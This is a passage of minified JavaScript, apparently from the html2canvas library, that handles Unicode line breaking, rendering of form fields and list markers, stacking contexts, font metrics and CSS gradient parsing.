this.errorValue},t}(),Oe=10,_e=13,Qe=15,Fe=17,Ie=18,Se=19,Te=20,Pe=21,He=22,xe=24,Re=25,Ne=26,De=27,ke=28,Me=30,Le=32,je=33,Ke=34,Xe=35,Ge=37,ze=38,Ve=39,We=40,Ye=42,Je=function(t){var e=function(t){var e,r,n,A,o,i=.75*t.length,a=t.length,s=0;"="===t[t.length-1]&&(i--,"="===t[t.length-2]&&i--);var u="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array&&void 0!==Uint8Array.prototype.slice?new ArrayBuffer(i):new Array(i),c=Array.isArray(u)?u:new Uint8Array(u);for(e=0;e<a;e+=4)r=be[t.charCodeAt(e)],n=be[t.charCodeAt(e+1)],A=be[t.charCodeAt(e+2)],o=be[t.charCodeAt(e+3)],c[s++]=r<<2|n>>4,c[s++]=(15&n)<<4|A>>2,c[s++]=(3&A)<<6|63&o;return u}("[base64]/QD/[base64]/B8UHygcwANAH2AfgB4AA6AfwBz4B+AcACFwBCAgPCBcIogEYAR8IJwiAAC8INwg/[base64]/4LAAcABwAHAAc+DF4MAAcAB54M3gweDV4Nng3eDaABoAGgAaABoAGgAaABoAGgAaABoAGgAaABoAGgAaABoAGgAaABoAEeDqABVg6WDqABoQ6gAaABoAHXDvcONw/[base64]/[base64]/[base64]//[base64]"),r=Array.isArray(e)?function(t){for(var e=t.length,r=[],n=0;n<e;n+=4)r.push(t[n+3]<<24|t[n+2]<<16|t[n+1]<<8|t[n]);return r}(e):new Uint32Array(e),n=Array.isArray(e)?function(t){for(var e=t.length,r=[],n=0;n<e;n+=2)r.push(t[n+1]<<8|t[n]);return r}(e):new Uint16Array(e),A=Ce(n,12,r[4]/2),o=2===r[5]?Ce(n,(24+r[4])/2):function(t,e,r){return t.slice?t.slice(e,r):new Uint32Array(Array.prototype.slice.call(t,e,r))}(r,Math.ceil((24+r[4])/4));return new Ue(r[0],r[1],r[2],r[3],A,o)}(),qe=[Me,36],Ze=[1,2,3,5],$e=[Oe,8],tr=[De,Ne],er=Ze.concat($e),rr=[ze,Ve,We,Ke,Xe],nr=[Qe,_e],Ar=function(t,e,r,n){var A=n[r];if(Array.isArray(t)?-1!==t.indexOf(A):t===A)for(var o=r;o<=n.length;){if((s=n[++o])===e)return!0;if(s!==Oe)break}if(A===Oe)for(o=r;o>0;){var i=n[--o];if(Array.isArray(t)?-1!==t.indexOf(i):t===i)for(var a=r;a<=n.length;){var s;if((s=n[++a])===e)return!0;if(s!==Oe)break}if(i!==Oe)break}return!1},or=function(t,e){for(var r=t;r>=0;){var n=e[r];if(n!==Oe)return n;r--}return 0},ir=function(t,e,r,n,A){if(0===r[n])return"×";var o=n-1;if(Array.isArray(A)&&!0===A[o])return"×";var i=o-1,a=o+1,s=e[o],u=i>=0?e[i]:0,c=e[a];if(2===s&&3===c)return"×";if(-1!==Ze.indexOf(s))return"!";if(-1!==Ze.indexOf(c))return"×";if(-1!==$e.indexOf(c))return"×";if(8===or(o,e))return"÷";if(11===Je.get(t[o])&&(c===Ge||c===Le||c===je))return"×";if(7===s||7===c)return"×";if(9===s)return"×";if(-1===[Oe,_e,Qe].indexOf(s)&&9===c)return"×";if(-1!==[Fe,Ie,Se,xe,ke].indexOf(c))return"×";if(or(o,e)===He)return"×";if(Ar(23,He,o,e))return"×";if(Ar([Fe,Ie],Pe,o,e))return"×";if(Ar(12,12,o,e))return"×";if(s===Oe)return"÷";if(23===s||23===c)return"×";if(16===c||16===s)return"÷";if(-1!==[_e,Qe,Pe].indexOf(c)||14===s)return"×";if(36===u&&-1!==nr.indexOf(s))return"×";if(s===ke&&36===c)return"×";if(c===Te&&-1!==qe.concat(Te,Se,Re,Ge,Le,je).indexOf(s))return"×";if(-1!==qe.indexOf(c)&&s===Re||-1!==qe.indexOf(s)&&c===Re)return"×";if(s===De&&-1!==[Ge,Le,je].indexOf(c)||-1!==[Ge,Le,je].indexOf(s)&&c===Ne)return"×";if(-1!==qe.indexOf(s)&&-1!==tr.indexOf(c)||-1!==tr.indexOf(s)&&-1!==qe.indexOf(c))return"×";if(-1!==[De,Ne].indexOf(s)&&(c===Re||-1!==[He,Qe].indexOf(c)&&e[a+1]===Re)||-1!==[He,Qe].indexOf(s)&&c===Re||s===Re&&-1!==[Re,ke,xe].indexOf(c))return"×";if(-1!==[Re,ke,xe,Fe,Ie].indexOf(c))for(var l=o;l>=0;){if((f=e[l])===Re)return"×";if(-1===[ke,xe].indexOf(f))break;l--}if(-1!==[De,Ne].indexOf(c))for(l=-1!==[Fe,Ie].indexOf(s)?i:o;l>=0;){var f;if((f=e[l])===Re)return"×";if(-1===[ke,xe].indexOf(f))break;l--}if(ze===s&&-1!==[ze,Ve,Ke,Xe].indexOf(c)||-1!==[Ve,Ke].indexOf(s)&&-1!==[Ve,We].indexOf(c)||-1!==[We,Xe].indexOf(s)&&c===We)return"×";if(-1!==rr.indexOf(s)&&-1!==[Te,Ne].indexOf(c)||-1!==rr.indexOf(c)&&s===De)return"×";if(-1!==qe.indexOf(s)&&-1!==qe.indexOf(c))return"×";if(s===xe&&-1!==qe.indexOf(c))return"×";if(-1!==qe.concat(Re).indexOf(s)&&c===He||-1!==qe.concat(Re).indexOf(c)&&s===Ie)return"×";if(41===s&&41===c){for(var p=r[o],d=1;p>0&&41===e[--p];)d++;if(d%2!=0)return"×"}return s===Le&&c===je?"×":"÷"},ar=function(){function t(t,e,r,n){this.codePoints=t,this.required="!"===e,this.start=r,this.end=n}return t.prototype.slice=function(){return ye.apply(void 0,this.codePoints.slice(this.start,this.end))},t}(),sr=function t(e,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.text=e,this.bounds=r},ur=function(t,e,r){var n=t.ownerDocument.createElement("html2canvaswrapper");n.appendChild(t.cloneNode(!0));var A=t.parentNode;if(A){A.replaceChild(n,t);var o=P(n,e,r);return n.firstChild&&A.replaceChild(n.firstChild,n),o}return new T(0,0,0,0)},cr=function(t,e,r,n,A){var o=t.ownerDocument.createRange();return o.setStart(t,e),o.setEnd(t,e+r),T.fromClientRect(o.getBoundingClientRect(),n,A)},lr=function(){function t(e,r,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.text=e,this.parent=r,this.bounds=n}return function(t,e,r){r&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t,r)}(t,0,[{key:"fromTextNode",value:function(e,r){var n=pr(e.data,r.style.textTransform);return new t(n,r,function(t,e,r){for(var n=0!==e.style.letterSpacing?ve(t).map((function(t){return ye(t)})):function(t,e){for(var r,n=function(t,e){var r=ve(t),n=function(t,e){e||(e={lineBreak:"normal",wordBreak:"normal"});var r=function(t,e){void 0===e&&(e="strict");var r=[],n=[],A=[];return t.forEach((function(t,o){var i=Je.get(t);if(i>50?(A.push(!0),i-=50):A.push(!1),-1!==["normal","auto","loose"].indexOf(e)&&-1!==[8208,8211,12316,12448].indexOf(t))return n.push(o),r.push(16);if(4===i||11===i){if(0===o)return n.push(o),r.push(Me);var a=r[o-1];return-1===er.indexOf(a)?(n.push(n[o-1]),r.push(a)):(n.push(o),r.push(Me))}return n.push(o),31===i?r.push("strict"===e?Pe:Ge):i===Ye||29===i?r.push(Me):43===i?t>=131072&&t<=196605||t>=196608&&t<=262141?r.push(Ge):r.push(Me):void r.push(i)})),[n,r,A]}(t,e.lineBreak),n=r[0],A=r[1],o=r[2];return"break-all"!==e.wordBreak&&"break-word"!==e.wordBreak||(A=A.map((function(t){return-1!==[Re,Me,Ye].indexOf(t)?Ge:t}))),[n,A,"keep-all"===e.wordBreak?o.map((function(e,r){return e&&t[r]>=19968&&t[r]<=40959})):void 0]}(r,e),A=n[0],o=n[1],i=n[2],a=r.length,s=0,u=0;return{next:function(){if(u>=a)return{done:!0,value:null};for(var t="×";u<a&&"×"===(t=ir(r,o,A,++u,i)););if("×"!==t||u===a){var e=new ar(r,t,s,u);return s=u,{value:e,done:!1}}return{done:!0,value:null}}}}(t,{lineBreak:e.style.lineBreak,wordBreak:1===e.style.overflowWrap?"break-word":e.style.wordBreak}),A=[];!(r=n.next()).done;)A.push(r.value.slice());return A}(t,e),A=n.length,o=r.parentNode?r.parentNode.ownerDocument.defaultView:null,i=o?o.pageXOffset:0,a=o?o.pageYOffset:0,s=[],u=0,c=0;c<A;c++){var l=n[c];if(null!==e.style.textDecoration||l.trim().length>0)if(me.SUPPORT_RANGE_BOUNDS)s.push(new sr(l,cr(r,u,l.length,i,a)));else{var f=r.splitText(l.length);s.push(new sr(l,ur(r,i,a))),r=f}else me.SUPPORT_RANGE_BOUNDS||(r=r.splitText(l.length));u+=l.length}return s}(n,r,e))}}]),t}(),fr=/(^|\s|:|-|\(|\))([a-z])/g,pr=function(t,e){switch(e){case 1:return t.toLowerCase();case 3:return t.replace(fr,dr);case 2:return t.toUpperCase();default:return t}};function dr(t,e,r){return t.length>0?e+r.toUpperCase():t}var hr=function t(e,r,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.type=o,this.x=e,this.y=r,this.radius=n},gr=new f([42,42,42]),wr=new f([165,165,165]),mr=new f([222,222,222]),vr={borderWidth:1,borderColor:wr,borderStyle:1},yr=[vr,vr,vr,vr],Br={backgroundColor:mr,backgroundImage:[],backgroundClip:j.PADDING_BOX,backgroundOrigin:K.PADDING_BOX},br=new O("50%"),Er=[br,br],Cr=[Er,Er,Er,Er],Ur=new O("3px"),Or=[Ur,Ur],_r=[Or,Or,Or,Or],Qr=function(t){return"radio"===t.type?Cr:_r},Fr=function(t,e){if("radio"===t.type||"checkbox"===t.type){if(t.checked){var r=Math.min(e.bounds.width,e.bounds.height);e.childNodes.push("checkbox"===t.type?[new F(e.bounds.left+.39363*r,e.bounds.top+.79*r),new F(e.bounds.left+.16*r,e.bounds.top+.5549*r),new F(e.bounds.left+.27347*r,e.bounds.top+.44071*r),new F(e.bounds.left+.39694*r,e.bounds.top+.5649*r),new F(e.bounds.left+.72983*r,e.bounds.top+.23*r),new F(e.bounds.left+.84*r,e.bounds.top+.34085*r),new F(e.bounds.left+.39363*r,e.bounds.top+.79*r)]:new hr(e.bounds.left+r/4,e.bounds.top+r/4,r/4))}}else Tr(Pr(t),t,e,!1)},Ir=function(t,e){Tr(t.value,t,e,!0)},Sr=function(t,e){var r=t.options[t.selectedIndex||0];Tr(r&&r.text||"",t,e,!1)},Tr=function(t,e,r,n){var A=e.ownerDocument.body;if(t.length>0&&A){var o=e.ownerDocument.createElement("html2canvaswrapper");b(e.ownerDocument.defaultView.getComputedStyle(e,null),o),o.style.position="absolute",o.style.left="".concat(r.bounds.left,"px"),o.style.top="".concat(r.bounds.top,"px"),n||(o.style.whiteSpace="nowrap");var i=e.ownerDocument.createTextNode(t);o.appendChild(i),A.appendChild(o),r.childNodes.push(lr.fromTextNode(i,r)),A.removeChild(o)}},Pr=function(t){var e="password"===t.type?new Array(t.value.length+1).join("•"):t.value;return 0===e.length?t.placeholder||"":e},Hr=["OL","UL","MENU"],xr=function(t,e,r){var n=e.style.listStyle;if(n){var A,o=t.ownerDocument.defaultView.getComputedStyle(t,null),i=t.ownerDocument.createElement("html2canvaswrapper");switch(b(o,i),i.style.position="absolute",i.style.bottom="auto",i.style.display="block",i.style.letterSpacing="normal",n.listStylePosition){case 1:i.style.left="auto",i.style.right="".concat(t.ownerDocument.defaultView.innerWidth-e.bounds.left-e.style.margin[1].getAbsoluteValue(e.bounds.width)+7,"px"),i.style.textAlign="right";break;case 0:i.style.left="".concat(e.bounds.left-e.style.margin[3].getAbsoluteValue(e.bounds.width),"px"),i.style.right="auto",i.style.textAlign="left"}var a=e.style.margin[0].getAbsoluteValue(e.bounds.width),s=n.listStyleImage;if(s)if("url"===s.method){var u=t.ownerDocument.createElement("img");u.src=s.args[0],i.style.top="".concat(e.bounds.top-a,"px"),i.style.width="auto",i.style.height="auto",i.appendChild(u)}else{var c=.5*parseFloat(e.style.font.fontSize);i.style.top="".concat(e.bounds.top-a+e.bounds.height-1.5*c,"px"),i.style.width="".concat(c,"px"),i.style.height="".concat(c,"px"),i.style.backgroundImage=o.listStyleImage}else"number"==typeof e.listIndex&&(A=t.ownerDocument.createTextNode(Gr(e.listIndex,n.listStyleType,!0)),i.appendChild(A),i.style.top="".concat(e.bounds.top-a,"px"));var l=t.ownerDocument.body;l.appendChild(i),A?(e.childNodes.push(lr.fromTextNode(A,e)),l.removeChild(i)):e.childNodes.push(new Vr(i,e,r,0))}},Rr={integers:[1e3,900,500,400,100,90,50,40,10,9,5,4,1],values:["M","CM","D","CD","C","XC","L","XL","X","IX","V","IV","I"]},Nr={integers:[9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["Ք","Փ","Ւ","Ց","Ր","Տ","Վ","Ս","Ռ","Ջ","Պ","Չ","Ո","Շ","Ն","Յ","Մ","Ճ","Ղ","Ձ","Հ","Կ","Ծ","Խ","Լ","Ի","Ժ","Թ","Ը","Է","Զ","Ե","Դ","Գ","Բ","Ա"]},Dr={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,400,300,200,100,90,80,70,60,50,40,30,20,19,18,17,16,15,10,9,8,7,6,5,4,3,2,1],values:["י׳","ט׳","ח׳","ז׳","ו׳","ה׳","ד׳","ג׳","ב׳","א׳","ת","ש","ר","ק","צ","פ","ע","ס","נ","מ","ל","כ","יט","יח","יז","טז","טו","י","ט","ח","ז","ו","ה","ד","ג","ב","א"]},kr={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["ჵ","ჰ","ჯ","ჴ","ხ","ჭ","წ","ძ","ც","ჩ","შ","ყ","ღ","ქ","ფ","ჳ","ტ","ს","რ","ჟ","პ","ო","ჲ","ნ","მ","ლ","კ","ი","თ","ჱ","ზ","ვ","ე","დ","გ","ბ","ა"]},Mr=function(t,e,r,n,A,o){return t<e||t>r?Gr(t,A,o.length>0):n.integers.reduce((function(e,r,A){for(;t>=r;)t-=r,e+=n.values[A];return e}),"")+o},Lr=function(t,e,r,n){var A="";do{r||t--,A=n(t)+A,t/=e}while(t*e>=e);return A},jr=function(t,e,r,n,A){var o=r-e+1;return(t<0?"-":"")+(Lr(Math.abs(t),o,n,(function(t){return ye(Math.floor(t%o)+e)}))+A)},Kr=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:". ",n=e.length;return Lr(Math.abs(t),n,!1,(function(t){return e[Math.floor(t%n)]}))+r},Xr=function(t,e,r,n,A,o){if(t<-9999||t>9999)return Gr(t,4,A.length>0);var i=Math.abs(t),a=A;if(0===i)return e[0]+a;for(var s=0;i>0&&s<=4;s++){var u=i%10;0===u&&y(o,1)&&""!==a?a=e[u]+a:u>1||1===u&&0===s||1===u&&1===s&&y(o,2)||1===u&&1===s&&y(o,4)&&t>100||1===u&&s>1&&y(o,8)?a=e[u]+(s>0?r[s-1]:"")+a:1===u&&s>0&&(a=r[s-1]+a),i=Math.floor(i/10)}return(t<0?n:"")+a},Gr=function(t,e,r){var n=r?". ":"",A=r?"、":"",o=r?", ":"";switch(e){case 0:return"•";case 1:return"◦";case 2:return"◾";case 5:var i=jr(t,48,57,!0,n);return i.length<4?"0".concat(i):i;case 4:return Kr(t,"〇一二三四五六七八九",A);case 6:return Mr(t,1,3999,Rr,3,n).toLowerCase();case 7:return Mr(t,1,3999,Rr,3,n);case 8:return jr(t,945,969,!1,n);case 9:return jr(t,97,122,!1,n);case 10:return jr(t,65,90,!1,n);case 11:return jr(t,1632,1641,!0,n);case 12:case 49:return Mr(t,1,9999,Nr,3,n);case 35:return Mr(t,1,9999,Nr,3,n).toLowerCase();case 13:return jr(t,2534,2543,!0,n);case 14:case 30:return jr(t,6112,6121,!0,n);case 15:return Kr(t,"子丑寅卯辰巳午未申酉戌亥",A);case 16:return Kr(t,"甲乙丙丁戊己庚辛壬癸",A);case 17:case 48:return Xr(t,"零一二三四五六七八九","十百千萬","負",A,14);case 47:return Xr(t,"零壹貳參肆伍陸柒捌玖","拾佰仟萬","負",A,15);case 42:return Xr(t,"零一二三四五六七八九","十百千萬","负",A,14);case 41:return Xr(t,"零壹贰叁肆伍陆柒捌玖","拾佰仟萬","负",A,15);case 26:return Xr(t,"〇一二三四五六七八九","十百千万","マイナス",A,0);case 25:return Xr(t,"零壱弐参四伍六七八九","拾百千万","マイナス",A,7);case 31:return Xr(t,"영일이삼사오육칠팔구","십백천만","마이너스",o,7);case 33:return Xr(t,"零一二三四五六七八九","十百千萬","마이너스",o,0);case 32:return Xr(t,"零壹貳參四五六七八九","拾百千","마이너스",o,7);case 18:return jr(t,2406,2415,!0,n);case 20:return Mr(t,1,19999,kr,3,n);case 21:return jr(t,2790,2799,!0,n);case 22:return jr(t,2662,2671,!0,n);case 22:return Mr(t,1,10999,Dr,3,n);case 23:return Kr(t,"あいうえおかきくけこさしすせそたちつてとなにぬねのはひふへほまみむめもやゆよらりるれろわゐゑをん");case 24:return Kr(t,"いろはにほへとちりぬるをわかよたれそつねならむうゐのおくやまけふこえてあさきゆめみしゑひもせす");case 27:return jr(t,3302,3311,!0,n);case 28:return Kr(t,"アイウエオカキクケコサシスセソタチツテトナニヌネノハヒフヘホマミムメモヤユヨラリルレロワヰヱヲン",A);case 29:return Kr(t,"イロハニホヘトチリヌルヲワカヨタレソツネナラムウヰノオクヤマケフコエテアサキユメミシヱヒモセス",A);case 34:return jr(t,3792,3801,!0,n);case 37:return jr(t,6160,6169,!0,n);case 38:return jr(t,4160,4169,!0,n);case 39:return jr(t,2918,2927,!0,n);case 40:return jr(t,1776,1785,!0,n);case 43:return jr(t,3046,3055,!0,n);case 44:return jr(t,3174,3183,!0,n);case 45:return jr(t,3664,3673,!0,n);case 46:return jr(t,3872,3881,!0,n);case 3:default:return jr(t,48,57,!0,n)}},zr=["INPUT","TEXTAREA","SELECT"],Vr=function(){function t(e,r,n,A){var o=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.parent=r,this.tagName=e.tagName,this.index=A,this.childNodes=[],this.listItems=[],"number"==typeof e.start&&(this.listStart=e.start);var i=e.ownerDocument.defaultView,a=i.pageXOffset,s=i.pageYOffset,u=i.getComputedStyle(e,null),c=function(t){return t.split(" ").reduce(xt,0)}(u.display),l="radio"===e.type||"checkbox"===e.type,p=function(t){switch(t){case"relative":return Zt;case"absolute":return $t;case"fixed":return te;case"sticky":return ee}return qt}(u.position);if(this.style={background:l?Br:W(u,n),border:l?yr:rt(u),borderRadius:(e instanceof i.HTMLInputElement||e instanceof HTMLInputElement)&&l?Qr(e):At(u),color:l?gr:new f(u.color),display:c,float:Rt(u.float),font:Nt(u),letterSpacing:Dt(u.letterSpacing),listStyle:c===gt?Lt(u):null,lineBreak:kt(u.lineBreak),margin:Xt(u),opacity:parseFloat(u.opacity),overflow:-1===zr.indexOf(e.tagName)?Yt(u.overflow):zt,overflowWrap:Jt(u.overflowWrap?u.overflowWrap:u.wordWrap),padding:L(u),position:p,textDecoration:g(u),textShadow:ne(u.textShadow),textTransform:Ae(u.textTransform),transform:ae(u),visibility:ce(u.visibility),wordBreak:le(u.wordBreak),zIndex:fe(p!==qt?u.zIndex:"auto")},this.isTransformed()&&(e.style.transform="matrix(1,0,0,1,0,0)"),c===gt){var d=function(t){var e=t.parent;if(!e)return null;do{if(-1!==Hr.indexOf(e.tagName))return e;e=e.parent}while(e);return t.parent}(this);if(d){var h=d.listItems.length;d.listItems.push(this),this.listIndex=e.hasAttribute("value")&&"number"==typeof e.value?e.value:0===h?"number"==typeof d.listStart?d.listStart:1:d.listItems[h-1].listIndex+1}}"IMG"===e.tagName&&e.addEventListener("load",(function(){o.bounds=P(e,a,s),o.curvedBounds=N(o.bounds,o.style.border,o.style.borderRadius)})),this.image=Wr(e,n),this.bounds=l?function(t){return t.width>t.height?(t.left+=(t.width-t.height)/2,t.width=t.height):t.width<t.height&&(t.top+=(t.height-t.width)/2,t.height=t.width),t}(P(e,a,s)):P(e,a,s),this.curvedBounds=N(this.bounds,this.style.border,this.style.borderRadius)}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"getClipPaths",value:function(){var t=this.parent?this.parent.getClipPaths():[];return this.style.overflow!==Gt?t.concat([R(this.curvedBounds)]):t}},{key:"isInFlow",value:function(){return this.isRootElement()&&!this.isFloating()&&!this.isAbsolutelyPositioned()}},{key:"isVisible",value:function(){return!y(this.style.display,ot)&&this.style.opacity>0&&0===this.style.visibility}},{key:"isAbsolutelyPositioned",value:function(){return this.style.position!==qt&&this.style.position!==Zt}},{key:"isPositioned",value:function(){return this.style.position!==qt}},{key:"isFloating",value:function(){return 0!==this.style.float}},{key:"isRootElement",value:function(){return null===this.parent}},{key:"isTransformed",value:function(){return null!==this.style.transform}},{key:"isPositionedWithZIndex",value:function(){return this.isPositioned()&&!this.style.zIndex.auto}},{key:"isInlineLevel",value:function(){return y(this.style.display,at)||y(this.style.display,It)||y(this.style.display,Pt)||y(this.style.display,Ht)||y(this.style.display,St)||y(this.style.display,Tt)}},{key:"isInlineBlockOrInlineTable",value:function(){return y(this.style.display,It)||y(this.style.display,Tt)}}]),t}(),Wr=function(t,e){if(t instanceof t.ownerDocument.defaultView.SVGSVGElement||t instanceof SVGSVGElement){var r=new XMLSerializer;return e.loadImage("data:image/svg+xml,".concat(encodeURIComponent(r.serializeToString(t))))}switch(t.tagName){case"IMG":var n=t;return e.loadImage(n.currentSrc||n.src);case"CANVAS":var A=t;return e.loadCanvas(A);case"IFRAME":var o=t.getAttribute("data-html2canvas-internal-iframe-key");if(o)return o}return null},Yr=function(){function t(e,r,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.container=e,this.parent=r,this.contexts=[],this.children=[],this.treatAsRealStackingContext=n}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"getOpacity",value:function(){return this.parent?this.container.style.opacity*this.parent.getOpacity():this.container.style.opacity}},{key:"getRealParentStackingContext",value:function(){return!this.parent||this.treatAsRealStackingContext?this:this.parent.getRealParentStackingContext()}}]),t}(),Jr=["SCRIPT","HEAD","TITLE","OBJECT","BR","OPTION"],qr=function(t,e){return t.isRootElement()||t.isPositionedWithZIndex()||t.style.opacity<1||t.isTransformed()||$r(t,e)},Zr=function(t){return t.isPositioned()||t.isFloating()},$r=function(t,e){return"BODY"===e.nodeName&&t.parent instanceof Vr&&t.parent.style.background.backgroundColor.isTransparent()},tn=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._data={},this._document=e}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"_parseMetrics",value:function(t){var e=this._document.createElement("div"),r=this._document.createElement("img"),n=this._document.createElement("span"),A=this._document.body;if(!A)throw new Error("");e.style.visibility="hidden",e.style.fontFamily=t.fontFamily,e.style.fontSize=t.fontSize,e.style.margin="0",e.style.padding="0",A.appendChild(e),r.src="[data-uri]",r.width=1,r.height=1,r.style.margin="0",r.style.padding="0",r.style.verticalAlign="baseline",n.style.fontFamily=t.fontFamily,n.style.fontSize=t.fontSize,n.style.margin="0",n.style.padding="0",n.appendChild(this._document.createTextNode("Hidden Text")),e.appendChild(n),e.appendChild(r);var o=r.offsetTop-n.offsetTop+2;e.removeChild(n),e.appendChild(this._document.createTextNode("Hidden Text")),e.style.lineHeight="normal",r.style.verticalAlign="super";var i=r.offsetTop-e.offsetTop+2;return A.removeChild(e),{baseline:o,middle:i}}},{key:"getMetrics",value:function(t){var e="".concat(t.fontFamily," ").concat(t.fontSize);return void 0===this._data[e]&&(this._data[e]=this._parseMetrics(t)),this._data[e]}}]),t}(),en=/([+-]?\d*\.?\d+)(deg|grad|rad|turn)/i;function rn(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var nn=/^(to )?(left|top|right|bottom)( (left|top|right|bottom))?$/i,An=/^([+-]?\d*\.?\d+)% ([+-]?\d*\.?\d+)%$/i,on=/(px)|%|( 0)$/i,an=/^(from|to|color-stop)\((?:([\d.]+)(%)?,\s*)?(.+?)\)$/i,sn=/^\s*(circle|ellipse)?\s*((?:([\d.]+)(px|r?em|%)\s*(?:([\d.]+)(px|r?em|%))?)|closest-side|closest-corner|farthest-side|farthest-corner)?\s*(?:at\s*(?:(left|center|right)|([\d.]+)(px|r?em|%))\s+(?:(top|center|bottom)|([\d.]+)(px|r?em|%)))?(?:\s|$)/i,un={left:new O("0%"),top:new O("0%"),center:new O("50%"),right:new O("100%"),bottom:new O("100%")},cn=function(t,e,r){for(var n=[],A=e;A<t.length;A++){var o=t[A],i=on.test(o),a=o.lastIndexOf(" "),s=new f(i?o.substring(0,a):o),u=i?new O(o.substring(a+1)):A===e?new O("0%"):A===t.length-1?new O("100%"):null;n.push({color:s,stop:u})}for(var c=n.map((function(t){var e=t.color,n=t.stop;return{color:e,stop:0===r?0:n?n.getAbsoluteValue(r)/r:null}})),l=c[0].stop,p=0;p<c.length;p++)if(null!==l){var d=c[p].stop;if(null===d){for(var h=p;null===c[h].stop;)h++;for(var g=h-p+1,w=(c[h].stop-l)/g;p<h;p++)l=c[p].stop=l+w}else l=d}return c},ln=function(t,e,r){var n=function(t){var e=t.match(en);if(e){var r=parseFloat(e[1]);switch(e[2].toLowerCase()){case"deg":return Math.PI*r/180;case"grad":return Math.PI/200*r;case"rad":return r;case"turn":return 2*Math.PI*r}}return null}(t[0]),A=nn.test(t[0]),o=A||null!==n||An.test(t[0]),i=o?null!==n?pn(r?n-.5*Math.PI:n,e):A?hn(t[0],e):gn(t[0],e):pn(Math.PI,e),a=o?1:0,s=Math.min(B(Math.abs(i.x0)+Math.abs(i.x1),Math.abs(i.y0)+Math.abs(i.y1)),2*e.width,2*e.height);return new function t(e,r){rn(this,t),this.type=0,this.colorStops=e,this.direction=r}(cn(t,a,s),i)},fn=function(t,e,r){var n=e[0].match(sn),A=n&&("circle"===n[1]||void 0!==n[3]&&void 0===n[5])?0:1,o={},i={};n&&(void 0!==n[3]&&(o.x=_(t,n[3],n[4]).getAbsoluteValue(r.width)),void 0!==n[5]&&(o.y=_(t,n[5],n[6]).getAbsoluteValue(r.height)),n[7]?i.x=un[n[7].toLowerCase()]:void 0!==n[8]&&(i.x=_(t,n[8],n[9])),n[10]?i.y=un[n[10].toLowerCase()]:void 0!==n[11]&&(i.y=_(t,n[11],n[12])));var a={x:void 0===i.x?r.width/2:i.x.getAbsoluteValue(r.width),y:void 0===i.y?r.height/2:i.y.getAbsoluteValue(r.height)},s=mn(n&&n[2]||"farthest-corner",A,a,o,r);return new function t(e,r,n,A){rn(this,t),this.type=1,this.colorStops=e,this.shape=r,this.center=n,this.radius=A}(cn(e,n?1:0,Math.min(s.x,s.y)),A,a,s)},pn=function(t,e){var r=e.width,n=e.height,A=.5*r,o=.5*n,i=(Math.abs(r*Math.sin(t))+Math.abs(n*Math.cos(t)))/2,a=A+Math.sin(t)*i,s=o-Math.cos(t)*i;return{x0:a,x1:r-a,y0:s,y1:n-s}},dn=function(t){return Math.acos(t.width/2/(B(t.width,t.height)/2))},hn=function(t,e){switch(t){case"bottom":case"to top":return pn(0,e);case"left":case"to right":return pn(Math.PI/2,e);case"right":case"to left":return pn(3*Math.PI/2,e);case"top right":case"right top":case"to bottom left":case"to left bottom":return pn(Math.PI+dn(e),e);case"top left":case"left top":case"to bottom right":case"to right bottom":return pn(Math.PI-dn(e),e);case"bottom left":case"left bottom":case"to top right":case"to right top":return pn(dn(e),e);case"bottom right":case"right bottom":case"to top left":case"to left top":return pn(2*Math.PI-dn(e),e);case"top":case"to bottom":default:return pn(Math.PI,e)}},gn=function(t,e){var r=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=[],n=!0,A=!1,o=void 0;try{for(var i,a=t[Symbol.iterator]();!(n=(i=a.next()).done)&&(r.push(i.value),2!==r.length);n=!0);}catch(t){A=!0,o=t}finally{try{n||null==a.return||a.return()}finally{if(A)throw o}}return r}(t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}(t.split(" ").map(parseFloat)),n=r[0],A=r[1],o=n/100*e.width/(A/100*e.height);return pn(Math.atan(isNaN(o)?1:o)+Math.PI/2,e)},wn=function(t,e,r,n){return[{x:0,y:0},{x:0,y:t.height},{x:t.width,y:0},{x:t.width,y:t.height}].reduce((function(t,A){var o=B(e-A.x,r-A.y);return(n?o<t.optimumDistance:o>t.optimumDistance)?{optimumCorner:A,optimumDistance:o}:t}),{optimumDistance:n?1/0:-1/0,optimumCorner:null}).optimumCorner},mn=function(t,e,r,n,A){var 